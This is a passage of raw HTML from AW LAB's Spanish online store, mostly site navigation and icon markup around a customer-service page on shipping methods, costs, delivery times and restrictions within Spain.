<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<div class="grid_wide">
<div class="col-16">
<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to
        HP"
        tabindex="-1"
        aria-hidden="true">
            HP
    </a>
</li>

<li class="b-breadcrumbs__item" aria-current="page" tabindex="0" aria-label="HP - Env&iacute;os">
    
		Env&iacute;os
	
</li>

</ul>
</div>
</div>
</div>
<main>









<div class="col-12">
<div class="b-content__title">
Atenci&oacute;n al Cliente
</div>
<div class="b-content">

<div class="b-content__navigation">
<nav class="b-left-navigation" data-cmp="accordion" data-auto-open-accordion=".b-left-navigation__item_active" data-header="> .js-accordion-header">
<div class="b-left-navigation__accordion-title js-accordion-header h-visible-small">
Env&iacute;os
</div>
<div class="b-left-navigation__container">
<ul class="b-left-navigation__list js-accordion-always-enable" data-cmp="accordion" data-header=".js-left-navigation-title">



<li class="b-left-navigation__item  ">
<a href="/services.html" title="Servicios" class="b-left-navigation__link ">
<span>
Servicios
</span>
</a>

</li>



<li class="b-left-navigation__item b-left-navigation__item_active b-left-navigation__item_activated-child ">
<a href="/delivery.html" title="Env&iacute;os" class="b-left-navigation__link ">
<span>
Env&iacute;os
</span>
</a>

</li>



<li class="b-left-navigation__item  ">
<a href="/return-procedures.html" title="Devoluciones y Reembolsos" class="b-left-navigation__link ">
<span>
Devoluciones y Reembolsos
</span>
</a>

</li>



<li class="b-left-navigation__item  ">
<a href="#" title="Gu&iacute;a de Tallas" class="b-left-navigation__link js-left-navigation-title">
<span>
Gu&iacute;a de Tallas
</span>
</a>

<ul class="b-left-navigation__list js-accordion-always-enable" data-cmp="accordion" data-header=".js-left-navigation-title">

<li class="b-left-navigation__item ">
<a href="/shoes-size-chart-woman.html" title="Mujer" class="b-left-navigation__link ">
Mujer
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/shoes-size-chart-man.html" title="Hombre" class="b-left-navigation__link ">
Hombre
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/shoes-size-chart-teen.html" title="Chicos" class="b-left-navigation__link ">
Chicos
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/shoes-size-chart-junior.html" title="Ni&ntilde;os" class="b-left-navigation__link ">
Ni&ntilde;os
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/shoes-size-chart-babies.html" title="Beb&eacute;s" class="b-left-navigation__link ">
Beb&eacute;s
</a>

</li>

</ul>

</li>



<li class="b-left-navigation__item  ">
<a href="#" title="FAQ y Contactos" class="b-left-navigation__link js-left-navigation-title">
<span>
FAQ y Contactos
</span>
</a>

<ul class="b-left-navigation__list js-accordion-always-enable" data-cmp="accordion" data-header=".js-left-navigation-title">

<li class="b-left-navigation__item ">
<a href="/faq-orders-payments.html" title="Pedidos y Pagos" class="b-left-navigation__link ">
Pedidos y Pagos
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/faq-shipping-delivery.html" title="Env&iacute;os y Entregas" class="b-left-navigation__link ">
Env&iacute;os y Entregas
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/faq-changes-returns-refunds.html" title="Cambios, Devoluciones y Reembolsos" class="b-left-navigation__link ">
Cambios, Devoluciones y Reembolsos
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/faq-product.html" title="Productos" class="b-left-navigation__link ">
Productos
</a>

</li>

</ul>

</li>



<li class="b-left-navigation__item  ">
<a href="/product-care.html" title="Cuidado del Producto" class="b-left-navigation__link ">
<span>
Cuidado del Producto
</span>
</a>

</li>



<li class="b-left-navigation__item b-left-navigation__item--additional">
<a href="trackorder" title="Sigue tu pedido" class="b-left-navigation__link b-left-navigation__link--additional">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
<path d="M7.23417 1L1.8 1C1.35817 1 1 1.35817 1 1.8V7.87617V18.2C1 18.6418 1.35817 19 1.8 19H18.2C18.6418 19 19 18.6418 19 18.2V1.8C19 1.35817 18.6418 1 18.2 1H12.7756M7.23417 1V4.3257C7.23417 4.76753 7.59234 5.1257 8.03417 5.1257H11.9756C12.4175 5.1257 12.7756 4.76753 12.7756 4.3257V1M7.23417 1H12.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
<span>
Sigue tu pedido
</span>
</a>
</li>



<li class="b-left-navigation__item  ">
<a href="#" title="Accesibilidad" class="b-left-navigation__link js-left-navigation-title">
<span>
Accesibilidad
</span>
</a>

<ul class="b-left-navigation__list js-accordion-always-enable" data-cmp="accordion" data-header=".js-left-navigation-title">

<li class="b-left-navigation__item ">
<a href="/website-accessibility.html" title="Declaraci&oacute;n de Accesibilidad del Sitio" class="b-left-navigation__link ">
Declaraci&oacute;n de Accesibilidad del Sitio
</a>

</li>

<li class="b-left-navigation__item ">
<a href="#" title="Declaraci&oacute;n de Accesibilidad de la App" class="b-left-navigation__link js-left-navigation-title b-left-navigation__list--subitem">
Declaraci&oacute;n de Accesibilidad de la App
</a>

<ul class="b-left-navigation__list">

<li class="b-left-navigation__item ">
<a href="/android-accessibility.html" title="Android" class="b-left-navigation__link">
Android
</a>

</li>

<li class="b-left-navigation__item ">
<a href="/ios-accessibility.html" title="iOS" class="b-left-navigation__link">
iOS
</a>

</li>

</ul>

</li>

</ul>

</li>



</ul>
</div>
</nav>
</div>

<div class="b-content__block">
<div class="b-content__title-switcher">
<h1 class="title subtitle-large-bold b-content__block-title">
Env&iacute;os
</h1>
</div>






<!-- dwMarker="content" dwContentID="3e42452621fbb55ba8fce0632a" -->



<div class="caption-large-bold subtitle">MODOS DE ENTREGA Y GASTOS DE ENVÍO</div>
<br>
<p>Puedes elegir entre los siguientes modos de entregas:</p>

<table>
    <thead>
        <tr>
            <th>Entrega en Domicilio por Mensajería
            </th>
            <th>Entrega en un Punto de Recogida
            </th>
            <th>Entrega en una Tienda AW LAB
            </th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>Los gastos de envío ascienden a 7,00€. <br>Son GRATUITOS para pedidos superiores a 69,99€.</td>
            <td>Los gastos de envío ascienden a 7,00€. <br>Son GRATUITOS para pedidos superiores a 69,99€.</td>
            <td>Los gastos de envío son GRATUITOS. <br>La recogida en tienda implica el envío de la mercancía a una tienda AW LAB.</td>
        </tr>
    </tbody>
</table>

<div class="caption-large-bold subtitle">PLAZOS DE ENTREGA</div>


<div class="body-medium-bold subtitle2">Entrega en Domicilio por Mensajería</div>

<p>De 5 a 10 días laborables desde la fecha de confirmación del pedido.<br>En casos excepcionales, el tiempo de espera podría prolongarse. Bata SA Española Su no será responsable de posibles retrasos.</p>

<div class="body-medium-bold subtitle2">Entrega en un Punto de Recogida</div>

<p>De 5 a 10 días laborables desde la fecha de confirmación del pedido. Cuando tu pedido llegue al Punto de Recogida de tu elección, se te notificará por correo electrónico. <br>Para recoger el pedido, te recordamos de traer contigo la copia  del correo electrónico de confirmación del pedido y un documento de identidad. No es posible delegar el cobro en personas distintas al titular del pedido. </p>


<div class="body-medium-bold subtitle2">Entrega en una Tienda AW LAB</div>

<p>De 5 a 10 días laborables desde la fecha de confirmación del pedido.<br>Los gastos de envío son GRATUITOS. La recogida en tienda implica el envío de la mercancía a una tienda AW LAB.<br>
    Se te notificará por correo electrónico cuando tu pedido llegue a la tienda. Para recoger el pedido, te recordamos de traer contigo la copia del correo electrónico de confirmación del pedido y un documento de identidad.<br>
    En el caso de un pedido de varios artículos, la preparación del pedido podría confiarse a varios almacenes y, por lo tanto, los artículos podrían enviarse en varios envíos: recibirás un correo electrónico con el enlace de seguimiento relativo a cada envío realizado. No se te cobrará ningún costo adicional. </p>


<div class="caption-large-bold subtitle">DÓNDE SE ENTREGA</div>
<br>

<p>En toda España, Islas Canarias excluidas.</p>

<div class="caption-large-bold subtitle">NORMAS Y RESTRICCIONES DE ENVÍO</div>
<br>


<p>Los pedidos solo se envían en días laborables. Se consideran días laborables de lunes a viernes, excluidos los días de fiesta nacional en Italia y España.</p>
<ul style="list-style-type: decimal;">
    <li>No se efectuarán entregas en apartados de correos.</li>
    <li>No se pueden acordar horarios para la entrega de la mercancía.</li>
    <li>Todas las entregas se firmarán a su recepción.</li>
    <li>NO se reembolsarán los gastos de envío de los productos devueltos.</li>
</ul>
<br>

<p><strong>Durante las Navidades y otros días festivos como el Black Friday, nuestro servicio de mensajería puede experimentar retrasos en la entrega.</strong></p>

<p>Si tienes alguna duda, ponte en contacto con nuestro Servicio de Atención al Cliente rellenando el <a class="link-primary-bold-small" href="https://es.aw-lab.com/awlab-contact-us.html">siguiente formulario</a>.</p>

<div class="caption-large-bold subtitle">SEGUIMIENTO DEL PEDIDO</div>
<br>

